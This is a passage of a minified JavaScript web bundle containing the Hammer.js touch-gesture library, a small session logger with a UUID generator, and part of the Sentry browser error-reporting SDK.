m&&x?yt:m||x?m?jt:Ft:M(d,Dn)?Dn:mi}function ga(){if(!gi)return!1;var d={},m=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(x){d[x]=m?t.CSS.supports("touch-action",x):!0}),d}var sn=1,Fe=2,Ot=4,at=8,Ze=at,Bt=16,Ve=32;function et(d){this.options=T({},this.defaults,d||{}),this.id=oe(),this.manager=null,this.options.enable=w(this.options.enable,!0),this.state=sn,this.simultaneous={},this.requireFail=[]}et.prototype={defaults:{},set:function(d){return T(this.options,d),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(d){if(v(d,"recognizeWith",this))return this;var m=this.simultaneous;return d=on(d,this),m[d.id]||(m[d.id]=d,d.recognizeWith(this)),this},dropRecognizeWith:function(d){return v(d,"dropRecognizeWith",this)?this:(d=on(d,this),delete this.simultaneous[d.id],this)},requireFailure:function(d){if(v(d,"requireFailure",this))return this;var m=this.requireFail;return d=on(d,this),H(m,d)===-1&&(m.push(d),d.requireFailure(this)),this},dropRequireFailure:function(d){if(v(d,"dropRequireFailure",this))return this;d=on(d,this);var m=H(this.requireFail,d);return m>-1&&this.requireFail.splice(m,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(d){return!!this.simultaneous[d.id]},emit:function(d){var m=this,x=this.state;function P(A){m.manager.emit(A,d)}x<at&&P(m.options.event+yi(x)),P(m.options.event),d.additionalEvent&&P(d.additionalEvent),x>=at&&P(m.options.event+yi(x))},tryEmit:function(d){if(this.canEmit())return this.emit(d);this.state=Ve},canEmit:function(){for(var d=0;d<this.requireFail.length;){if(!(this.requireFail[d].state&(Ve|sn)))return!1;d++}return!0},recognize:function(d){var m=T({},d);if(!p(this.options.enable,[this,m])){this.reset(),this.state=Ve;return}this.state&(Ze|Bt|Ve)&&(this.state=sn),this.state=this.process(m),this.state&(Fe|Ot|at|Bt)&&this.tryEmit(m)},process:function(d){},getTouchAction:function(){},reset:function(){}};function yi(d){return d&Bt?"cancel":d&at?"end":d&Ot?"move":d&Fe?"start":""}function bi(d){return d==pt?"down":d==ye?"up":d==me?"left":d==ce?"right":""}function on(d,m){var x=m.manager;return x?x.get(d):d}function He(){et.apply(this,arguments)}S(He,et,{defaults:{pointers:1},attrTest:function(d){var m=this.options.pointers;return m===0||d.pointers.length===m},process:function(d){var m=this.state,x=d.eventType,P=m&(Fe|Ot),A=this.attrTest(d);return P&&(x&ae||!A)?m|Bt:P||A?x&re?m|at:m&Fe?m|Ot:Fe:Ve}});function an(){He.apply(this,arguments),this.pX=null,this.pY=null}S(an,He,{defaults:{event:"pan",threshold:10,pointers:1,direction:Mt},getTouchAction:function(){var d=this.options.direction,m=[];return d&Me&&m.push(Ft),d&Je&&m.push(jt),m},directionTest:function(d){var m=this.options,x=!0,P=d.distance,A=d.direction,Y=d.deltaX,le=d.deltaY;return A&m.direction||(m.direction&Me?(A=Y===0?we:Y<0?me:ce,x=Y!=this.pX,P=Math.abs(d.deltaX)):(A=le===0?we:le<0?ye:pt,x=le!=this.pY,P=Math.abs(d.deltaY))),d.direction=A,x&&P>m.threshold&&A&m.direction},attrTest:function(d){return He.prototype.attrTest.call(this,d)&&(this.state&Fe||!(this.state&Fe)&&this.directionTest(d))},emit:function(d){this.pX=d.deltaX,this.pY=d.deltaY;var m=bi(d.direction);m&&(d.additionalEvent=this.options.event+m),this._super.emit.call(this,d)}});function Hn(){He.apply(this,arguments)}S(Hn,He,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[yt]},attrTest:function(d){return this._super.attrTest.call(this,d)&&(Math.abs(d.scale-1)>this.options.threshold||this.state&Fe)},emit:function(d){if(d.scale!==1){var m=d.scale<1?"in":"out";d.additionalEvent=this.options.event+m}this._super.emit.call(this,d)}});function qn(){et.apply(this,arguments),this._timer=null,this._input=null}S(qn,et,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[mi]},process:function(d){var m=this.options,x=d.pointers.length===m.pointers,P=d.distance<m.threshold,A=d.deltaTime>m.time;if(this._input=d,!P||!x||d.eventType&(re|ae)&&!A)this.reset();else if(d.eventType&U)this.reset(),this._timer=f(function(){this.state=Ze,this.tryEmit()},m.time,this);else if(d.eventType&re)return Ze;return Ve},reset:function(){clearTimeout(this._timer)},emit:function(d){this.state===Ze&&(d&&d.eventType&re?this.manager.emit(this.options.event+"up",d):(this._input.timeStamp=c(),this.manager.emit(this.options.event,this._input)))}});function Gn(){He.apply(this,arguments)}S(Gn,He,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[yt]},attrTest:function(d){return this._super.attrTest.call(this,d)&&(Math.abs(d.rotation)>this.options.threshold||this.state&Fe)}});function zn(){He.apply(this,arguments)}S(zn,He,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Me|Je,pointers:1},getTouchAction:function(){return an.prototype.getTouchAction.call(this)},attrTest:function(d){var m=this.options.direction,x;return m&(Me|Je)?x=d.overallVelocity:m&Me?x=d.overallVelocityX:m&Je&&(x=d.overallVelocityY),this._super.attrTest.call(this,d)&&m&d.offsetDirection&&d.distance>this.options.threshold&&d.maxPointers==this.options.pointers&&u(x)>this.options.velocity&&d.eventType&re},emit:function(d){var m=bi(d.offsetDirection);m&&this.manager.emit(this.options.event+m,d),this.manager.emit(this.options.event,d)}});function ln(){et.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}S(ln,et,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Dn]},process:function(d){var m=this.options,x=d.pointers.length===m.pointers,P=d.distance<m.threshold,A=d.deltaTime<m.time;if(this.reset(),d.eventType&U&&this.count===0)return this.failTimeout();if(P&&A&&x){if(d.eventType!=re)return this.failTimeout();var Y=this.pTime?d.timeStamp-this.pTime<m.interval:!0,le=!this.pCenter||W(this.pCenter,d.center)<m.posThreshold;this.pTime=d.timeStamp,this.pCenter=d.center,!le||!Y?this.count=1:this.count+=1,this._input=d;var Te=this.count%m.taps;if(Te===0)return this.hasRequireFailures()?(this._timer=f(function(){this.state=Ze,this.tryEmit()},m.interval,this),Fe):Ze}return Ve},failTimeout:function(){return this._timer=f(function(){this.state=Ve},this.options.interval,this),Ve},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==Ze&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});function tt(d,m){return m=m||{},m.recognizers=w(m.recognizers,tt.defaults.preset),new Wn(d,m)}tt.VERSION="2.0.7",tt.defaults={domEvents:!1,touchAction:vi,enable:!0,inputTarget:null,inputClass:null,preset:[[Gn,{enable:!1}],[Hn,{enable:!1},["rotate"]],[zn,{direction:Me}],[an,{direction:Me},["swipe"]],[ln],[ln,{event:"doubletap",taps:2},["tap"]],[qn]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var va=1,Si=2;function Wn(d,m){this.options=T({},tt.defaults,m||{}),this.options.inputTarget=this.options.inputTarget||d,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=d,this.input=kn(this),this.touchAction=new Un(this,this.options.touchAction),wi(this,!0),b(this.options.recognizers,function(x){var P=this.add(new x[0](x[1]));x[2]&&P.recognizeWith(x[2]),x[3]&&P.requireFailure(x[3])},this)}Wn.prototype={set:function(d){return T(this.options,d),d.touchAction&&this.touchAction.update(),d.inputTarget&&(this.input.destroy(),this.input.target=d.inputTarget,this.input.init()),this},stop:function(d){this.session.stopped=d?Si:va},recognize:function(d){var m=this.session;if(!m.stopped){this.touchAction.preventDefaults(d);var x,P=this.recognizers,A=m.curRecognizer;(!A||A&&A.state&Ze)&&(A=m.curRecognizer=null);for(var Y=0;Y<P.length;)x=P[Y],m.stopped!==Si&&(!A||x==A||x.canRecognizeWith(A))?x.recognize(d):x.reset(),!A&&x.state&(Fe|Ot|at)&&(A=m.curRecognizer=x),Y++}},get:function(d){if(d instanceof et)return d;for(var m=this.recognizers,x=0;x<m.length;x++)if(m[x].options.event==d)return m[x];return null},add:function(d){if(v(d,"add",this))return this;var m=this.get(d.options.event);return m&&this.remove(m),this.recognizers.push(d),d.manager=this,this.touchAction.update(),d},remove:function(d){if(v(d,"remove",this))return this;if(d=this.get(d),d){var m=this.recognizers,x=H(m,d);x!==-1&&(m.splice(x,1),this.touchAction.update())}return this},on:function(d,m){if(d!==i&&m!==i){var x=this.handlers;return b(G(d),function(P){x[P]=x[P]||[],x[P].push(m)}),this}},off:function(d,m){if(d!==i){var x=this.handlers;return b(G(d),function(P){m?x[P]&&x[P].splice(H(x[P],m),1):delete x[P]}),this}},emit:function(d,m){this.options.domEvents&&ma(d,m);var x=this.handlers[d]&&this.handlers[d].slice();if(!(!x||!x.length)){m.type=d,m.preventDefault=function(){m.srcEvent.preventDefault()};for(var P=0;P<x.length;)x[P](m),P++}},destroy:function(){this.element&&wi(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}};function wi(d,m){var x=d.element;if(!!x.style){var P;b(d.options.cssProps,function(A,Y){P=Z(x.style,Y),m?(d.oldCssProps[P]=x.style[P],x.style[P]=A):x.style[P]=d.oldCssProps[P]||""}),m||(d.oldCssProps={})}}function ma(d,m){var x=r.createEvent("Event");x.initEvent(d,!0,!0),x.gesture=m,m.target.dispatchEvent(x)}T(tt,{INPUT_START:U,INPUT_MOVE:ie,INPUT_END:re,INPUT_CANCEL:ae,STATE_POSSIBLE:sn,STATE_BEGAN:Fe,STATE_CHANGED:Ot,STATE_ENDED:at,STATE_RECOGNIZED:Ze,STATE_CANCELLED:Bt,STATE_FAILED:Ve,DIRECTION_NONE:we,DIRECTION_LEFT:me,DIRECTION_RIGHT:ce,DIRECTION_UP:ye,DIRECTION_DOWN:pt,DIRECTION_HORIZONTAL:Me,DIRECTION_VERTICAL:Je,DIRECTION_ALL:Mt,Manager:Wn,Input:Ce,TouchAction:Un,TouchInput:nn,MouseInput:vt,PointerEventInput:Fn,TouchMouseInput:Bn,SingleTouchInput:fi,Recognizer:et,AttrRecognizer:He,Tap:ln,Pan:an,Swipe:zn,Pinch:Hn,Rotate:Gn,Press:qn,on:_,off:K,each:b,merge:g,extend:y,assign:T,inherit:S,bindFn:h,prefixed:Z});var ya=typeof t<"u"?t:typeof self<"u"?self:{};ya.Hammer=tt,typeof i=="function"&&i.amd?i(function(){return tt}):e.exports?e.exports=tt:t[n]=tt})(window,document,"Hammer")})(Su);var cs;(function(e){e.Top="top",e.Right="right",e.Bottom="bottom",e.Left="left",e.TopRight="top-right",e.BottomRight="bottom-right",e.BottomLeft="bottom-left",e.TopLeft="top-left"})(cs||(cs={}));function Ar(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Lo(e,t){if(e){if(typeof e=="string")return Ar(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set"?Array.from(e):r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Ar(e,t):void 0}}function fs(e){return function(t){if(Array.isArray(t))return Ar(t)}(e)||function(t){if(typeof Symbol<"u"&&t[Symbol.iterator]!=null||t["@@iterator"]!=null)return Array.from(t)}(e)||Lo(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Io(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ds(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function ko(e,t,r){return t&&ds(e.prototype,t),r&&ds(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function Rr(e){return Rr=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rr(e)}function Le(e,t,r,n){var i,s=arguments.length,o=s<3?t:n===null?n=Object.getOwnPropertyDescriptor(t,r):n;if((typeof Reflect>"u"?"undefined":Rr(Reflect))==="object"&&typeof Reflect.decorate=="function")o=Reflect.decorate(e,t,r,n);else for(var l=e.length-1;l>=0;l--)(i=e[l])&&(o=(s<3?i(o):s>3?i(t,r,o):i(t,r))||o);return s>3&&o&&Object.defineProperty(t,r,o),o}var hs,ps,Xe;(function(e){e.P0="P0",e.P1="P1",e.P2="P2"})(hs||(hs={})),function(e){e.Start="Start",e.Success="Success",e.Failure="Failure"}(ps||(ps={})),function(e){e.Info="info",e.Log="log",e.Warn="warn",e.Error="error"}(Xe||(Xe={}));function wu(e,t){return function(r){if(Array.isArray(r))return r}(e)||function(r,n){var i=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(i!=null){var s,o,l=[],a=!0,u=!1;try{for(i=i.call(r);!(a=(s=i.next()).done)&&(l.push(s.value),!n||l.length!==n);a=!0);}catch(c){u=!0,o=c}finally{try{a||i.return==null||i.return()}finally{if(u)throw o}}return l}}(e,t)||Lo(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var Ie=function(e){return function(t,r,n){var i=n.value;n.value=function(){try{for(var s=arguments.length,o=new Array(s),l=0;l<s;l++)o[l]=arguments[l];var a=i.apply(this,o);return a}catch(u){return console.error("logger: ".concat(r,"\u65B9\u6CD5\u6267\u884C\u51FA\u9519"),u),e}}}},gs=function(e){return e.reduce(function(t,r){var n={};try{n=r()}catch(i){console.error("\u8BA1\u7B97\u5217\u8868\u7ED3\u679C\u51FA\u9519",i)}return Object.assign(Object.assign({},t),n)},{})},pe=function(){function e(t){var r=this;Io(this,e),this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.report=function(n,i,s){var o,l=gs(r.options.getTagsFn),a=gs(r.options.getDataFn),u=Object.assign(Object.assign({level:n,owner:r.options.owner,action:r.options.action},s),{tags:Object.assign(Object.assign({},r.options.tags),l),data:Object.assign(Object.assign({},r.options.data),a),message:i});o=s==null?void 0:s.data,Object.prototype.toString.call(o)==="[object Object]"?u.data=Object.assign(Object.assign({},u.data),s==null?void 0:s.data):(s==null?void 0:s.data)!==void 0&&(u.data=Object.assign(Object.assign({},u.data),{custom_data:s==null?void 0:s.data})),s!=null&&s.tags&&(u.tags=Object.assign(Object.assign({},u.tags),s.tags));var c=(s||{}).errorLevel;c&&(u.tags=Object.assign(Object.assign({},u.tags),{errorLevel:c})),function(f,v){var b=f;v.forEach(function(C){var T=C(b);T&&(b=T)})}(u,r.options.transports)},this.options=Object.assign(Object.assign({},this.options),t)}return ko(e,[{key:"withOwner",value:function(t){return new e(Object.assign(Object.assign({},this.options),{owner:t}))}},{key:"pipeOwner",value:function(t){if(!t)return this;var r="";return r=this.options.owner?"".concat(this.options.owner,".").concat(t):t,new e(Object.assign(Object.assign({},this.options),{owner:r}))}},{key:"withAction",value:function(t){return new e(Object.assign(Object.assign({},this.options),{action:t}))}},{key:"pipeTags",value:function(t){return t?new e(typeof t=="function"?Object.assign(Object.assign({},this.options),{getTagsFn:[].concat(fs(this.options.getTagsFn),[t])}):Object.assign(Object.assign({},this.options),{tags:Object.assign(Object.assign({},this.options.tags),t)})):this}},{key:"pipeData",value:function(t){return t?new e(typeof t=="function"?Object.assign(Object.assign({},this.options),{getDataFn:[].concat(fs(this.options.getDataFn),[t])}):Object.assign(Object.assign({},this.options),{data:Object.assign(Object.assign({},this.options.data),t)})):this}},{key:"pipeTransport",value:function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];var i=this.options.transports.concat(r);return new e(Object.assign(Object.assign({},this.options),{transports:i}))}},{key:"info",value:function(t,r){this.report(Xe.Info,t,r)}},{key:"log",value:function(t,r){this.report(Xe.Log,t,r)}},{key:"warn",value:function(t,r){this.report(Xe.Warn,t,r)}},{key:"error",value:function(t,r){this.report(Xe.Error,t,r)}}]),e}();Le([Ie(new pe)],pe.prototype,"withOwner",null),Le([Ie(new pe)],pe.prototype,"pipeOwner",null),Le([Ie(new pe)],pe.prototype,"withAction",null),Le([Ie(new pe)],pe.prototype,"pipeTags",null),Le([Ie(new pe)],pe.prototype,"pipeData",null),Le([Ie(new pe)],pe.prototype,"pipeTransport",null),Le([Ie(new pe)],pe.prototype,"info",null),Le([Ie(new pe)],pe.prototype,"log",null),Le([Ie(new pe)],pe.prototype,"warn",null),Le([Ie(new pe)],pe.prototype,"error",null);var No=new pe;let pn;Object.defineProperty(No,"options",{writable:!1,configurable:!1});const Tu=new Uint8Array(16);function _u(){if(!pn&&(pn=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!pn))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return pn(Tu)}const Ee=[];for(let e=0;e<256;++e)Ee.push((e+256).toString(16).slice(1));var vs={randomUUID:typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function ms(e,t,r){if(vs.randomUUID&&!t&&!e)return vs.randomUUID();const n=(e=e||{}).random||(e.rng||_u)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){r=r||0;for(let i=0;i<16;++i)t[r+i]=n[i];return t}return function(i,s=0){return(Ee[i[s+0]]+Ee[i[s+1]]+Ee[i[s+2]]+Ee[i[s+3]]+"-"+Ee[i[s+4]]+Ee[i[s+5]]+"-"+Ee[i[s+6]]+Ee[i[s+7]]+"-"+Ee[i[s+8]]+Ee[i[s+9]]+"-"+Ee[i[s+10]]+Ee[i[s+11]]+Ee[i[s+12]]+Ee[i[s+13]]+Ee[i[s+14]]+Ee[i[s+15]]).toLowerCase()}(n)}var It=function(){function e(){Io(this,e),this.fnList=[],this.get()}return ko(e,[{key:"get",value:function(){var t,r,n,i=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),s=(t="log_session_id",r=document.cookie.split("; "),n={},r.forEach(function(l){var a=wu(l.split("="),2),u=a[0],c=a[1];u&&(n[u]=c||"")}),n[t]||"");if(i)return i!==s&&this.updateId(i),i;var o=ms();return this.updateId(o),o}},{key:"set",value:function(t){return!!t&&(this.updateId(t),this.fnList.forEach(function(r){return r(t)}),!0)}},{key:"refresh",value:function(){var t=ms();return this.updateId(t),this.fnList.forEach(function(r){return r(t)}),!0}},{key:"onChange",value:function(t){this.fnList.push(t)}},{key:"updateId",value:function(t){sessionStorage.setItem("SL_LOGGER_SESSION_ID",t),function(r,n){var i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:"/",s="".concat(r,"=").concat(n);i&&(s+="; path=".concat(i)),document.cookie=s}("log_session_id",t)}}]),e}();Le([Ie("")],It.prototype,"get",null),Le([Ie(!1)],It.prototype,"set",null),Le([Ie(!1)],It.prototype,"refresh",null),Le([Ie()],It.prototype,"onChange",null),Le([Ie()],It.prototype,"updateId",null);var Mr=new It;function $r(e){return $r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$r(e)}var ne=function(){return ne=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},ne.apply(this,arguments)};function xu(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n,i,s=r.call(e),o=[];try{for(;(t===void 0||t-- >0)&&!(n=s.next()).done;)o.push(n.value)}catch(l){i={error:l}}finally{try{n&&!n.done&&(r=s.return)&&r.call(s)}finally{if(i)throw i.error}}return o}function ut(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(xu(arguments[t]));return e}function ai(){return!(typeof __SENTRY_BROWSER_BUNDLE__<"u"&&__SENTRY_BROWSER_BUNDLE__)&&Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}var Eu={};function ht(){return ai()?global:typeof window<"u"?window:typeof self<"u"?self:Eu}function li(e,t,r){var n=r||ht(),i=n.__SENTRY__=n.__SENTRY__||{};return i[e]||(i[e]=t())}var Cu=Object.prototype.toString;function Ao(e){return function(t,r){return Cu.call(t)==="[object "+r+"]"}(e,"Object")}function Ro(e){return Boolean(e&&e.then&&typeof e.then=="function")}var jr,Mo=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Ou=ht(),Fr=["debug","info","warn","error","log","assert"];function $o(e){var t=ht();if(!("console"in t))return e();var r=t.console,n={};Fr.forEach(function(i){var s=r[i]&&r[i].__sentry_original__;i in t.console&&s&&(n[i]=r[i],r[i]=s)});try{return e()}finally{Object.keys(n).forEach(function(i){r[i]=n[i]})}}function ys(){var e=!1,t={enable:function(){e=!0},disable:function(){e=!1}};return Mo?Fr.forEach(function(r){t[r]=function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];e&&$o(function(){var s;(s=Ou.console)[r].apply(s,ut(["Sentry Logger ["+r+"]:"],n))})}}):Fr.forEach(function(r){t[r]=function(){}}),t}function Br(e){var t,r;if(Ao(e)){var n={};try{for(var i=function(l){var a=typeof Symbol=="function"&&Symbol.iterator,u=a&&l[a],c=0;if(u)return u.call(l);if(l&&typeof l.length=="number")return{next:function(){return l&&c>=l.length&&(l=void 0),{value:l&&l[c++],done:!l}}};throw new TypeError(a?"Object is not iterable.":"Symbol.iterator is not defined.")}(Object.keys(e)),s=i.next();!s.done;s=i.next()){var o=s.value;e[o]!==void 0&&(n[o]=Br(e[o]))}}catch(l){t={error:l}}finally{try{s&&!s.done&&(r=i.return)&&r.call(i)}finally{if(t)throw t.error}}return n}return Array.isArray(e)?e.map(Br):e}function qt(){var e=ht(),t=e.crypto||e.msCrypto;if(t!==void 0&&t.getRandomValues){var r=new Uint16Array(8);t.getRandomValues(r),r[3]=4095&r[3]|16384,r[4]=16383&r[4]|32768;var n=function(i){for(var s=i.toString(16);s.length<4;)s="0"+s;return s};return n(r[0])+n(r[1])+n(r[2])+n(r[3])+n(r[4])+n(r[5])+n(r[6])+n(r[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,function(i){var s=16*Math.random()|0;return(i==="x"?s:3&s|8).toString(16)})}jr=Mo?li("logger",ys):ys();var kt,Pu=function(){function e(t){var r=this;this._state=0,this._handlers=[],this._resolve=function(n){r._setResult(1,n)},this._reject=function(n){r._setResult(2,n)},this._setResult=function(n,i){r._state===0&&(Ro(i)?i.then(r._resolve,r._reject):(r._state=n,r._value=i,r._executeHandlers()))},this._executeHandlers=function(){if(r._state!==0){var n=r._handlers.slice();r._handlers=[],n.forEach(function(i){i[0]||(r._state===1&&i[1](r._value),r._state===2&&i[2](r._value),i[0]=!0)})}};try{t(this._resolve,this._reject)}catch(n){this._reject(n)}}return e.prototype.then=function(t,r){var n=this;return new e(function(i,s){n._handlers.push([!1,function(o){if(t)try{i(t(o))}catch(l){s(l)}else i(o)},function(o){if(r)try{i(r(o))}catch(l){s(l)}else s(o)}]),n._executeHandlers()})},e.prototype.catch=function(t){return this.then(function(r){return r},t)},e.prototype.finally=function(t){var r=this;return new e(function(n,i){var s,o;return r.then(function(l){o=!1,s=l,t&&t()},function(l){o=!0,s=l,t&&t()}).then(function(){o?i(s):n(s)})})},e}();(function(e){e.Fatal="fatal",e.Error="error",e.Warning="warning",e.Log="log",e.Info="info",e.Debug="debug",e.Critical="critical"})(kt||(kt={}));var Dr={nowSeconds:function(){return Date.now()/1e3}},dr=ai()?function(){try{return(e=module,t="perf_hooks",e.require(t)).performance}catch(r){return}var e,t}():function(){var e=ht().performance;if(e&&e.now)return{now:function(){return e.now()},timeOrigin:Date.now()-e.now()}}(),bs=dr===void 0?Dr:{nowSeconds:function(){return(dr.timeOrigin+dr.now())/1e3}},jo=Dr.nowSeconds.bind(Dr),Ss=bs.nowSeconds.bind(bs);(function(){var e=ht().performance;if(e&&e.now){var t=36e5,r=e.now(),n=Date.now(),i=e.timeOrigin?Math.abs(e.timeOrigin+r-n):t,s=i<t,o=e.timing&&e.timing.navigationStart,l=typeof o=="number"?Math.abs(o+r-n):t;(s||l<t)&&i<=l&&e.timeOrigin}})();var Ur=function(){function e(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={}}return e.clone=function(t){var r=new e;return t&&(r._breadcrumbs=ut(t._breadcrumbs),r._tags=ne({},t._tags),r._extra=ne({},t._extra),r._contexts=ne({},t._contexts),r._user=t._user,r._level=t._level,r._span=t._span,r._session=t._session,r._transactionName=t._transactionName,r._fingerprint=t._fingerprint,r._eventProcessors=ut(t._eventProcessors),r._requestSession=t._requestSession),r},e.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},e.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},e.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},e.prototype.getUser=function(){return this._user},e.prototype.getRequestSession=function(){return this._requestSession},e.prototype.setRequestSession=function(t){return this._requestSession=t,this},e.prototype.setTags=function(t){return this._tags=ne(ne({},this._tags),t),this._notifyScopeListeners(),this},e.prototype.setTag=function(t,r){var n;return this._tags=ne(ne({},this._tags),((n={})[t]=r,n)),this._notifyScopeListeners(),this},e.prototype.setExtras=function(t){return this._extra=ne(ne({},this._extra),t),this._notifyScopeListeners(),this},e.prototype.setExtra=function(t,r){var n;return this._extra=ne(ne({},this._extra),((n={})[t]=r,n)),this._notifyScopeListeners(),this},e.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},e.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},e.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},e.prototype.setTransaction=function(t){return this.setTransactionName(t)},e.prototype.setContext=function(t,r){var n;return r===null?delete this._contexts[t]:this._contexts=ne(ne({},this._contexts),((n={})[t]=r,n)),this._notifyScopeListeners(),this},e.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},e.prototype.getSpan=function(){return this._span},e.prototype.getTransaction=function(){var t=this.getSpan();return t&&t.transaction},e.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},e.prototype.getSession=function(){return this._session},e.prototype.update=function(t){if(!t)return this;if(typeof t=="function"){var r=t(this);return r instanceof e?r:this}return t instanceof e?(this._tags=ne(ne({},this._tags),t._tags),this._extra=ne(ne({},this._extra),t._extra),this._contexts=ne(ne({},this._contexts),t._contexts),t._user&&Object.keys(t._user).length&&(this._user=t._user),t._level&&(this._level=t._level),t._fingerprint&&(this._fingerprint=t._fingerprint),t._requestSession&&(this._requestSession=t._requestSession)):Ao(t)&&(this._tags=ne(ne({},this._tags),t.tags),this._extra=ne(ne({},this._extra),t.extra),this._contexts=ne(ne({},this._contexts),t.contexts),t.user&&(this._user=t.user),t.level&&(this._level=t.level),t.fingerprint&&(this._fingerprint=t.fingerprint),t.requestSession&&(this._requestSession=t.requestSession)),this},e.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},e.prototype.addBreadcrumb=function(t,r){var n=typeof r=="number"?Math.min(r,100):100;if(n<=0)return this;var i=ne({timestamp:jo()},t);return this._breadcrumbs=ut(this._breadcrumbs,[i]).slice(-n),this._notifyScopeListeners(),this},e.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},e.prototype.applyToEvent=function(t,r){if(this._extra&&Object.keys(this._extra).length&&(t.extra=ne(ne({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=ne(ne({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=ne(ne({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=ne(ne({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=ne({trace:this._span.getTraceContext()},t.contexts);var n=this._span.transaction&&this._span.transaction.name;n&&(t.tags=ne({transaction:n},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=ut(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,t.sdkProcessingMetadata=this._sdkProcessingMetadata,this._notifyEventProcessors(ut(li("globalEventProcessors",function(){return[]}),this._eventProcessors),t,r)},e.prototype.setSDKProcessingMetadata=function(t){return this._sdkProcessingMetadata=ne(ne({},this._sdkProcessingMetadata),t),this},e.prototype._notifyEventProcessors=function(t,r,n,i){var s=this;return i===void 0&&(i=0),new Pu(function(o,l){var a=t[i];if(r===null||typeof a!="function")o(r);else{var u=a(ne({},r),n);Ro(u)?u.then(function(c){return s._notifyEventProcessors(t,c,n,i+1).then(o)}).then(null,l):s._notifyEventProcessors(t,u,n,i+1).then(o).then(null,l)}})},e.prototype._notifyScopeListeners=function(){var 